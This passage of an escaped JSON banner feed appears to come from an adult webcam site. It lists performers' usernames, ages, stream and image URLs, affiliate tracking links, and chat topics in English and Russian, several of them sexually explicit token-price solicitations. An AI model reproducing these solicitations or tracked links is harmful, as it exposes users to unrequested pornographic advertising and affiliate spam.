g_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3b8\\/011\\/xbig\\/c1d15e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SilkyMiley\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SilkyMiley\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SilkyMiley?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SilkyMiley\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_SilkyMiley.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_SilkyMiley\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_SilkyMiley\\/playlist.m3u8\",\"chat_topic\":\"Hi all! To launch the toy, multiply everything by 2, what is on the interface\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0414\\u043b\\u044f \\u0437\\u0430\\u043f\\u0443\\u0441\\u043a\\u0430 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0443\\u043c\\u043d\\u043e\\u0436\\u0430\\u0439\\u0442\\u0435 \\u0432\\u0441\\u0435 \\u043d\\u0430 2,\\u0442\\u043e \\u0447\\u0442\\u043e \\u043d\\u0430 \\u0438\\u043d\\u0442\\u0435\\u0440\\u0444\\u0435\\u0439\\u0441 @total \\u043f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":5197,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SilkyMiley\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":532,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"HoneyKJ\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HoneyKJ\",\"display_name\":\"Lovabylova\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/226\\/35c\\/3e43a7f6d540daea323cc17e62207e02_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/226\\/35c\\/xbig_lq\\/528d44.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/226\\/35c\\/xbig_lq\\/528d44.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/226\\/35c\\/xbig\\/528d44.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HoneyKJ\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HoneyKJ\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HoneyKJ\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HoneyKJ?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HoneyKJ\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_HoneyKJ.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_HoneyKJ\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_HoneyKJ\\/playlist.m3u8\",\"chat_topic\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0428\\u041e\\u0423!!!\\u0421\\u0435\\u043a\\u0441, \\u0430\\u043d\\u0430\\u043b, \\u043a\\u0443\\u043d\\u0438, \\u0441\\u043f\\u0435\\u0440\\u043c\\u0430, \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0443 \\u041c\\u0416\",\"chat_topic_ru\":\"\\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 \\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":407,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HoneyKJ\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":528,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/b5b59e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/b5b59e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/b5b59e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":1048,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":515,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Her-Girl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Her-Girl\",\"display_name\":\"Her-Girl\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06c\\/23d\\/220\\/xbig_lq\\/970c9a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06c\\/23d\\/220\\/xbig_lq\\/970c9a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06c\\/23d\\/220\\/xbig\\/970c9a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Her-Girl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Her-Girl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Her-Girl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Her-Girl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Her-Girl\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_Her-Girl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_Her-Girl\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Her-Girl\\/playlist.m3u8\",\"chat_topic\":\"  @total - countdown: @sofar collected, @remain left for our dreamLovense works from 1 token \",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0438\\u0441\\u043f\\u043e\\u043b\\u043d\\u0435\\u043d\\u0438\\u044f \\u043c\\u0435\\u0447\\u0442\\u044b \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \",\"flags\":[\"american\",\"russian\"],\"online_time\":4848,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Her-Girl\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":509,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kurkuma235\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kurkuma235\",\"display_name\":\"MargoSweet19\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/362\\/1ab\\/xbig_lq\\/38bd55.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/362\\/1ab\\/xbig_lq\\/38bd55.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/362\\/1ab\\/xbig\\/38bd55.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kurkuma235\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kurkuma235\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kurkuma235\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kurkuma235?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kurkuma235\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_Kurkuma235.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_Kurkuma235\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Kurkuma235\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 1 tokenRandom 44Favorite vibrations are 66 and 99 tokens@total \\u2013 countdown: @sofar collected, @remain left before the show starts\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 44 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 66 \\u0438 99\\u0421\\u0442\\u043e\\u043d\\u0430\\u0442\\u044c \\u0438 \\u0433\\u043e\\u0432\\u043e\\u0440\\u0438\\u0442\\u044c \\u043f\\u043e\\u043a\\u0430 \\u043d\\u0435 \\u043c\\u043e\\u0433\\u0443, \\u043d\\u0435\\u0442 \\u0433\\u043e\\u043b\\u043e\\u0441\\u0430 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0442\\u0440\\u0430\\u0445\\u0430 \\u043a\\u0438\\u0441\\u043a\\u0438 \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e \",\"flags\":[\"american\",\"russian\"],\"online_time\":1913,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kurkuma235\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":497,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/36193d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/36193d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/36193d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us22.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us22.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 \\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2254,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":483,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tutti-fruttii\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tutti-fruttii\",\"display_name\":\"Tutti-fruttii\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/b3374c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/b3374c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig\\/b3374c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Tutti-fruttii.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Tutti-fruttii\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Tutti-fruttii\\/playlist.m3u8\",\"chat_topic\":\"Only full private squirt 600 tk to invite.\",\"chat_topic_ru\":\"\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442  \\u0442\\u0440\\u0430\\u0445 \\u043f\\u0438\\u0441\\u0438. \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 600  500 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":2771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tutti-fruttii\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":462,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Monika-22\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Monika-22\",\"display_name\":\"Monika-22\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/24a\\/0a9\\/xbig_lq\\/06163e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/24a\\/0a9\\/xbig_lq\\/06163e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/24a\\/0a9\\/xbig\\/06163e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Monika-22\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Monika-22\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Monika-22\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Monika-22?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Monika-22\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Monika-22.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Monika-22\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Monika-22\\/playlist.m3u8\",\"chat_topic\":\"Everything depraved in full private. Privates and full privates for at least 10 minutes. 25 to 64 fastest s***d and duration 18 seconds @4000 - countdown: @sofar collected My orgasm\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435 \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u043d\\u043e\\u0435 \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u0438 \\u043f\\u043e\\u043b\\u043d\\u044b\\u0435 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043d\\u0435 \\u043c\\u0435\\u043d\\u0435\\u0435 10 \\u043c\\u0438\\u043d\\u0443\\u0442. \\u043e\\u0442 25 \\u0434\\u043e 64  \\u0441\\u0430\\u043c\\u0430\\u044f \\u0432\\u044b\\u0441\\u043e\\u043a\\u0430\\u044f \\u0441\\u043a\\u043e\\u0440\\u043e\\u0441\\u0442\\u044c \\u0438 \\u0434\\u043b\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0441\\u0442\\u044c 18  \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434 \\u00ab4000\\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442:@4000 \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u041c\\u043e\\u0439 